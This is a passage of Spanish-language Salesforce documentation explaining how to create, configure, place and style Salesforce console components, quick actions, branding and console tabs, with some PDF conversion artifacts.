Los componentes le permiten ser creativo con una consola y crear lo que los usuarios necesitan para hacer su trabajo. Para crear componentes, puede utilizar Visualforce, aplicaciones de lienzo, campos de búsqueda, listas relacionadas o gráficos de reporte. Puede utilizar también el Lienzo de Force.com o el kit de herramientas de la integración de la consola de Salesforce para crear componentes. Ambas tecnologías son API de JavaScript que permiten a los desarrolladores ampliar o integrar una consola. El kit de herramientas le proporciona acceso programático a una consola para realizar acciones como abrir y cerrar fichas para simplificar procesos de negocio, mientras que Lienzo le ayuda a integrar una consola con aplicaciones externas que requieren métodos de autenticación. Para obtener más información (solo inglés) acerca de aplicaciones de lienzo o el kit de herramientas, consulte [Guía del desarrollador de lienzo de Force.com](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/canvas_framework.pdf) y la [Guía del desarrollador](https://developer.salesforce.com/docs/atlas.en-us.api_console.meta/api_console/) [del kit de herramientas de integración de la consola de Salesforce](https://developer.salesforce.com/docs/atlas.en-us.api_console.meta/api_console/).

### CONSULTE TAMBIÉN

[Proceso para crear componentes de la consola](#page-3913-0) [Sugerencias de implementación de componentes de la consola](#page-3914-0)

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## <span id="page-3913-0"></span>Proceso para crear componentes de la consola

Los desarrolladores y administradores normalmente siguen estos pasos al crear componentes para una consola de Salesforce.

Aunque puede crear una variedad de componentes de consola para resolver algunos tipos de problemas de negocio, el proceso para crear componentes en general sigue estos pasos.

- **1.** Los desarrolladores crean una página de Visualforce o una aplicación de lienzo.
- **2.** Los administradores añaden la página de Visualforce o la aplicación de lienzo a:
	- **•** Formatos de página para mostrar contenido de páginas específicas o
	- **•** Aplicaciones de la consola para mostrar contenido en todas las páginas y fichas
- **3.** Los administradores que añaden un componente a formatos de página:
	- **•** seleccionan la barra lateral en la que aparece la consola, como derecha, izquierda, superior o inferior
	- **•** Seleccionan si agregar múltiples componentes a una barra lateral y organizarlos como pila, fichas o acordeón
- **4.** Los administradores que añaden un componente a aplicaciones:
	- **•** Especifican el aspecto del botón que se usa para acceder al componente desde el pie de la consola.
	- **•** Asignan el componente a cada consola desde donde desean que accedan los usuarios.
- **5.** Los usuarios ven el componente cuando acceden a los formatos de página o hacen clic en un botón del pie de página de la consola.
- Sugerencia: Para agregar un campo de búsqueda o una lista relacionada como un componente, puede hacerlo sin crear una página de Visualforce o aplicación de lienzo. Solo tiene que seguir los pasos de "Adición de componentes de la consola a formatos de página" y, en el campo Tipo, seleccionar Buscar o Lista relacionada para elegir un campo o una lista específicos.

#### CONSULTE TAMBIÉN

[Componentes de la consola](#page-3912-0)

[Sugerencias de implementación de componentes de la consola](#page-3914-0) [Adición de componentes de la consola a formatos de página](#page-3916-0)

[Adición de componentes de la consola a aplicaciones](#page-3919-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## <span id="page-3914-0"></span>Sugerencias de implementación de componentes de la consola

Antes de crear un componente para una consola de Salesforce, revise estas sugerencias.

#### **Sugerencias de comportamiento y acceso**

No puede añadir los componentes de aplicación de lienzo a paquetes en AppExchange.

Cuando actualiza registros en fichas principales y subfichas, los componentes no se actualizan de forma automática.

Si cambia la Altura o Anchura de un componente de consola, actualice su navegador para ver sus actualizaciones.

Los componentes del gráfico de reportes no están disponibles para desarrolladores que utilicen la API de metadatos de Salesforce o para la migración entre instancias de producción y sandbox.

#### **Sugerencias de formato de página**

Puede añadir componentes a formatos de página si está asignado al permiso de usuario de Sales Cloud y a la licencia de la función de Usuario de Service Cloud.

Después de desactivar el panel de aspectos destacados o registro de interacción en un formato de página, puede agregar un componente a la Barra lateral superior o Barra lateral inferior de fichas principales.

Si desea mostrar un componente para todas las subfichas en una ficha principal, agregue el componente a la sección Componentes de ficha principal en formatos de página. Si agrega un componente a la sección Componentes de subficha en formatos de página, aparece el componente en subfichas individuales.

Si [Salesforce Knowledge está activado](#page-2736-0) y la [barra lateral de Knowledge está activada](#page-3911-0), no agregue un componente a la Barra lateral derecha de formatos de página de caso; de lo contrario, la barra lateral de Knowledge aparece sobre componentes.

#### **Sugerencias de Visualforce**

Puede utilizar una página de Visualforce como un componente una vez por cada formato de página.

Si las páginas de Visualforce están asignadas a formatos de página como componentes, no puede eliminarlas.

Las páginas de Visualforce no se actualizan cuando hace clic en **v**y selecciona **Actualizar todas las fichas principales** o **Actualizar todas las subfichas**.

Si activa la protección contra secuestro de clics para páginas de Visualforce en la configuración de seguridad de sus páginas de , las páginas de Visualforce no se muestran correctamente.

Al contrario que otras páginas de Visualforce, no es necesario que defina el controlador estándar en los componentes el para el objeto cuyo formato de página esté personalizando.

Si añade showHeader=true a una página de Visualforce, puede añadir un intervalo de 15 píxeles a la derecha e izquierda de un componente para indicar visualmente su ubicación en una barra lateral. Por ejemplo,  $\langle a_{\rm pex}: a_{\rm pex}\rangle$ standardController="Contacto" showHeader="false" title="Lista de casos">.

Cuando se utilizan páginas de Visualforce como componentes, se transmiten dos valores de parámetro de URL de forma automática:

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional



## CONSULTE TAMBIÉN

[Componentes de la consola](#page-3912-0)

## <span id="page-3916-0"></span>Adición de componentes de la consola a formatos de página

Después de crear un componente de la consola, puede añadirlo a los formatos de página para que otros usuarios puedan acceder a él desde una barra lateral de una consola de Salesforce.

- **1.** Desde la configuración de gestión de objetos para el objeto cuyo formato de página desea modificar, vaya a Formatos de página.
- **2.** Haga clic en **Modificar** junto al formato de página.
- **3.** Haga clic en **Componentes personalizados de la consola**.
- **4.** Junto a la barra lateral en la que desea agregar su componente, seleccione cómo mostrar y organizar sus componentes por Estilo. Consulte [Estilos de barra lateral para componentes](#page-3918-0) [de consola.](#page-3918-0)
- **5.** Especifique el tamaño de la barra lateral en la consola seleccionando la altura o anchura y escribiendo su porcentaje o número de pixeles. Cuando la altura o anchura de la barra lateral está por debajo del siguiente número de píxeles, estos tipos de componente se ocultan automáticamente porque se vuelven demasiado difíciles de leer:
	- **•** Knowledge One 250
	- **•** Búsquedas: 150
	- **•** Listas relacionadas: 200
	- **•** Gráficos de reporte: 150
- **6.** En Tipo, seleccione si su componente es una página de Visualforce, aplicación de lienzo, búsqueda, lista relacionada o gráfico de reportes. Antes de poder seleccionar un Gráfico de reportes, debe agregarlo al formato de página y asegurarse de que se encuentra en una carpeta compartida con usuarios que necesitan acceso.
	- **•** Si la ficha Knowledge se ha configurado en su organización, agregue el componente Knowledge One a páginas de casos para que los agentes puedan buscar y trabajar fácilmente con artículos.
	- **•** Si su organización usa la gestión de asignaciones, agregue el supervisor de eventos clave a páginas de casos para que los agentes puedan ver la información más reciente sobre los eventos clave relacionados con los casos en los que están trabajando.
	- **•** Si hay temas habilitados para un objeto, agregue el componente Temas para que los usuarios puedan ver, agregar y eliminar temas de los registros con los que están trabajando.
	- **•** Agregue el componente Archivos a páginas de caso para que los agentes de asistencia puedan utilizar la función de arrastrar y soltar para adjuntar archivos a casos rápidamente, ver archivos que ya están adjuntos e incluir archivos adjuntos a emails de casos.
	- **•** Si su organización utiliza Expertos y temas en objetos, agregue el componente Expertos de casos a formatos de página de casos para que los agentes puedan colaborar fácilmente con colegas expertos en áreas específicas.

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para añadir componentes personalizados de consola:

**•** "Personalizar aplicación"

Para crear páginas de Visualforce:

**•** "Personalizar aplicación"

Para gestionar aplicaciones de lienzo:

**•** "Personalizar aplicación"

Nota: Expertos de casos está actualmente disponible a través de un programa piloto. Si desea información sobre cómo activar Expertos de casos en su organización, haga contacto con Salesforce.

Como los formatos de página están limitados a dos gráficos de reportes, puede agregar hasta dos gráficos de reportes a una barra lateral. Puede agregar hasta cinco componentes a una barra lateral y un máximo de altura de componentes a un formato de página. Cualquier componente de aplicación de lienzo que agregar no se puede agregar a paquetes de AppExchange.

# **Salesforce**

- 7. En el caso de las páginas de Visualforce o las aplicaciones de lienzo, haga clic en **&** debajo de Componente para buscar y seleccionar su componente. Si su componente es un campo de búsqueda, una lista relacionada o un gráfico de reportes, seleccione el campo, la lista o el nombre del gráfico. De forma opcional, puede agregar campos a los componentes de búsqueda mediante la definición de formatos de página en miniatura de los objetos. Además, puede ocultar los gráficos de reportes y las listas relacionadas de las páginas en las que aparecen como componentes para evitar que se muestre información duplicada. Si desea reordenar las listas relacionadas, debe hacerlo en los formatos de página. Tenga en cuenta que los componentes de lista relacionada no incluyen botones personalizados.
- **8.** En Etiqueta, escriba el nombre de su componente como debe aparecer para usuarios de la consola desde la barra lateral. Si no escribe una etiqueta para un gráfico de reportes, se utiliza el nombre del gráfico de reportes.
- **9.** Especifique el tamaño del componente en la barra lateral seleccionando la altura o anchura y escribiendo su porcentaje o número de pixeles. Si no especifica una altura o anchura, el componente se ajusta automáticamente para aparecer correctamente en una consola.

Ajustar el tamaño de los componentes automáticamente está disponible para componentes con el estilo Apilado. Está seleccionado de forma predeterminada, de modo que cuando los usuarios cambian el tamaño de los navegadores, los componentes Apilados caben perfectamente en las barras laterales. Salesforce selecciona una altura y anchura mínimas para los componentes Apilados, y no es posible cambiar estos valores. La opción de ajuste automático no está disponible para páginas de Visualforce, aplicaciones de lienzo, el componente Knowledge One e Internet Explorer® 7.

**10.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Estilos de barra lateral para componentes de consola](#page-3918-0) [Agregar un gráfico de reporte a un formato de página](#page-3819-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Agregar acciones rápidas a la barra lateral de la consola

Agregue acciones rápidas personalizadas a la barra lateral de la consola para permitir a los agentes del servicio de atención al cliente crear, actualizar y buscar registros asociados con casos de forma sencilla. Las acciones rápidas se agregan como componentes de la consola.

Cree las acciones rápidas antes de agregarlas a los formatos de página de caso en la consola.

- **1.** Desde Configuración, ingrese *Formatos de página* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de página** en Casos.
- **2.** Seleccione un formato de página con el que trabajar.
- **3.** Haga clic en **Componentes personalizados de la consola**.
- **4.** Desplácese hasta la sección de barra lateral donde desea agregar el componente de acción rápida. Por ejemplo, para agregarlo a la barra lateral izquierda, vaya a la sección **Barra lateral izquierda**.
- **5.** Configure el componente de acción rápida:
	- **•** Campo: Seleccione el campo de registro al que afecta la acción rápida. Por ejemplo, si la acción rápida crea un registro de contacto, seleccione el campo Contacto.
	- **•** Activar vinculación: Si se selecciona, los agentes del servicio de atención al cliente pueden asociar este registro a un caso. Por ejemplo, un agente del servicio de atención al cliente puede crear un contacto y vincularlo a un caso.

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar acciones y formatos de página y para agregar componentes personalizados de consola:

# **Salesforce**

EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el

- **•** Crear acción: Seleccione la acción rápida "Crear". Esta acción rápida permite a los agentes del servicio de atención al cliente crear un registro.
- **•** Actualizar acción: Seleccione la acción rápida "Actualizar". Esta acción rápida permite a los agentes del servicio de atención al cliente actualizar un registro.
- **6.** Agregue más componentes de acción rápida según sea necesario.
- **7.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Componentes de la consola](#page-3912-0)

<span id="page-3918-0"></span>[Adición de componentes de la consola a formatos de página](#page-3916-0)

## Estilos de barra lateral para componentes de consola

Cuando los administradores agregan componentes a formatos de página, seleccionan el estilo de barra lateral en el que mostrar los componentes en una consola de Salesforce.

Los siguientes estilos de barra lateral están disponibles para componentes de consola en formatos de página.



## CONSULTE TAMBIÉN

[Adición de componentes de la consola a formatos de página](#page-3916-0)

## <span id="page-3919-0"></span>Adición de componentes de la consola a aplicaciones

Después de crear un componente de la consola personalizado, puede agregarlo como un botón en el pie de página de la consola de Salesforce para que los usuarios puedan acceder a él.

- **1.** En Configuración, ingrese *Componentes personalizados de la consola* en el cuadro Búsqueda rápida y, a continuación, seleccione **Componentes personalizados de la consola**.
- **2.** Haga clic en **Nuevo**.
- **3.** Escriba un nombre para su componente.
- **4.** En Nombre de botón, escriba la etiqueta que aparecerá en el botón en el que los usuarios harán clic para iniciar el componente. Por ejemplo, *Chat en directo*.
- **5.** En Nombre de botón, escriba la etiqueta que aparecerá en el botón en el que los usuarios harán clic para iniciar el componente. Los estilos admitidos incluyen fuente, color de fuente y color de fondo. Fuente y color de fuente no están disponibles para Internet Explorer<sup>®</sup> 7.
- **6.** Escriba la anchura del botón tal y como debe aparecer en la consola.
- **7.** En Componento, seleccione Página de Visualforce o Aplicación de lienzo y escriba el nombre de su componente o haga clic en  $\mathbb{R}$  para buscarlo y seleccionarlo.
- **8.** Escriba la altura y anchura de la ventana utilizada para mostrar su componente en la consola.
- **9.** Haga clic en Ancho fijo o Altura fija para evitar que los usuarios cambien las dimensiones de la ventana utilizada para mostrar su componente.

#### **10.** Haga clic en **Guardar**.

Antes de que los usuarios puedan acceder a su componente, debe asignarlo a una consola. Consulte [Asignación de componentes personalizados de la consola a una aplicación.](#page-3920-0)

#### CONSULTE TAMBIÉN

[Asignar componentes de la consola a una aplicación](#page-3920-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para añadir componentes personalizados de consola:

**•** "Personalizar aplicación"

Para crear páginas de Visualforce:

**•** "Personalizar aplicación"

Para gestionar aplicaciones de lienzo:

## <span id="page-3920-0"></span>Asignar componentes de la consola a una aplicación

Después de añadir un componente de la consola a aplicaciones de la consola de Salesforce, debe asignarlo a cada consola para que los usuarios accedan a él.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Seleccione una aplicación de la consola.
- **3.** Haga clic en **Modificar**.
- **4.** En Seleccionar componentes personalizados de la consola, añada cualquier componente disponible a su aplicación.
- **1.** En Alinear componentes de la consola, seleccione si alinear componentes a la derecha o a la izquierda del pie de página de la consola.
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Adición de componentes de la consola a aplicaciones](#page-3919-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para asignar componentes personalizados de la consola a una aplicación:

## Asignar una marca a una consola de Salesforce

Puede asignar una marca a una consola agregando un logotipo personalizado a su encabezado y especificando colores para su encabezado, pie de página y fichas principales.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- 2. Haga clic en Modificar junto a una consola.
- **3.** Para agregar un logotipo personalizado, haga clic en **Insertar una imagen** y seleccione una imagen de la biblioteca de documentos.

Tenga en cuenta estos requisitos cuando seleccione un logotipo de aplicación personalizada de la biblioteca de documentos:

- **•** El formato de la imagen debe ser GIF o JPEG y su tamaño debe ser inferior a 20 KB.
- **•** Si el tamaño de la imagen es superior a 300 píxeles de ancho por 55 píxeles de alto, se ajustará para que quepa.
- **•** Para obtener la mejor visualización en la pantalla, recomendamos utilizar imágenes con fondo transparente.
- **•** La casilla de verificación Disponible de modo externo debe seleccionarse en las propiedades del documento de manera que esos usuarios puedan ver la imagen.
- **4.** Para especificar un color, escriba un código hexadecimal en Color de encabezado, Color de pie de página o Color de ficha principal. Por ejemplo, ingrese #0000FF para definir el encabezado como azul.
- **5.** Haga clic en **Guardar**.

Para comprobar que aparece el color correcto, visualice su consola.

Nota: La definición del color del encabezado o pie de página no está aún disponible para la API de metadatos.

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para definir colores en la consola de Salesforce:

## Uso de una consola de Salesforce

## Utilizar una consola de Salesforce

Obtenga más resultados en menos tiempo utilizando la interfaz mejorada de una consola para trabajar con registros.

A diferencia de las páginas estándar de Salesforce, todos los elementos en los que haga clic en una consola se mostrarán como fichas. Junto con la eficiencia de la navegación basada en fichas, una consola le ayuda a:

- **•** [Trabajar con varios registros al mismo tiempo](#page-2325-0)
- **•** [Ver los marcadores de favoritos y las fichas utilizadas recientemente](#page-2329-0)
- **•** [Cambiar el tamaño de listas ancladas para ver más información](#page-2330-0)
- **•** [Navegar más rápido utilizando acceso directos del teclado](#page-2331-0)
- **•** [Trabajar en múltiples controles](#page-2334-0)

La interfaz parecida a un tablero de una consola organiza datos relacionados, todos en una sola pantalla de modo que puede:

- **•** Buscar registros
- **•** [Anotar en registros mediante el registro de interacción](#page-2335-0)
- **•** [Ver cuando se modifican los registros que está visualizando por otros usuarios](#page-2336-0)
- **•** [Utilizar un SoftPhone para emitir y recibir llamadas](#page-2337-0)

Además, con una consola de Salesforce para servicios, podrá:

- **•** [Buscar artículos de Salesforce Knowledge para resolver casos](#page-2338-0)
- **•** [Chat con clientes que utilizan Live Agent](#page-2339-0)

Nota: Si su administrador añade [Componentes personalizados de la consola,](#page-3912-0) puede haber funciones adicionales disponibles para usted en las barras laterales y los pies de página de la consola.

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo

adicional

## Fichas de la consola de Salesforce

Todos los elementos en los que haga clic en una consola se mostrarán como fichas. Las fichas le permiten ver en una única pantalla toda la información que necesita sin perder el contexto.

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

#### **Fichas de Consola**



(1) La ficha de navegación le permite seleccionar objetos y registros con los que trabajar. (2) Las fichas principales muestran los elementos de trabajo principales en una consola, como una cuenta. (3) Las subfichas muestran elementos relacionados en una ficha principal, como un contacto de cuenta. Utilice fichas para navegar en la consola mientras hace su trabajo.

Advertencia: Los botones Atrás de los exploradores no se admiten para la consola y es posible que no funcionen según lo previsto. Las fichas de la consola se guardan en las fichas del explorador hasta que se cierran.

Cuando cierra las fichas del explorador, pierde cualquier ficha de la consola abierta. Si su administrador configura las sesiones de usuario guardadas para la consola, al iniciar sesión de nuevo en Salesforce, las fichas de la consola abiertas y los componentes de la consola se vuelven a mostrar automáticamente. Además, si cambia el tamaño de los componentes de la barra lateral o los
#### Simplificación de ventas y asistencia con la consola de Fichas de Fichas de la consola de Salesforce **Salesforce**

registros de interacciones, o cierra el encabezado de búsqueda global, estas personalizaciones también se muestran automáticamente.

Si cierra sesión en Salesforce y vuelve a iniciarla utilizando la misma ventana, las fichas que hubiera abierto anteriormente vuelven a abrirse en la nueva sesión, incluso si Guardar sesiones de usuario está desactivado.

#### CONSULTE TAMBIÉN

[Utilizar una consola de Salesforce](#page-2324-0) [Ver Favoritos y fichas utilizadas recientemente en una consola de Salesforce](#page-2329-0)

## Ficha de navegación de la consola de Salesforce

Utilice la ficha de navegación para seleccionar un objeto y ver su página de inicio.

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

#### Simplificación de ventas y asistencia con la consola de Fichas de Fichas de la consola de Salesforce **Salesforce**

#### **La ficha de navegación de una consola**



Cada consola muestra una ficha de navegación. Su administrador determina la lista de objetos que puede elegir desde una ficha de navegación, pero si está activada, puede hacer clic en **Personalizar mis fichas** para ocultar, mostrar y organizar los objetos.

La mayoría de las páginas de inicio de objetos seleccionadas desde una ficha de navegación muestran vistas de lista, que aparecen automáticamente como listas mejoradas. Una ficha de navegación no muestra pronósticos, ideas, respuestas, conexiones, portales, consola o botones para personalizar su organización.

#### CONSULTE TAMBIÉN

[Fichas de la consola de Salesforce](#page-2325-0) [Utilizar una consola de Salesforce](#page-2324-0)

## Directrices para trabajar con fichas de la consola de Salesforce

Obtenga información acerca de cómo obtener el máximo desempeño del trabajo con fichas principales y subfichas de una consola.

#### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

#### **Fichas principales y subfichas de una consola**



(1) Una ficha principal es el elemento principal en el que trabajar, como una cuenta. (2) Una subficha es un elemento relacionado en una ficha principal, como un contacto de cuenta. Salesforce no limita el número de fichas que puede mostrar.

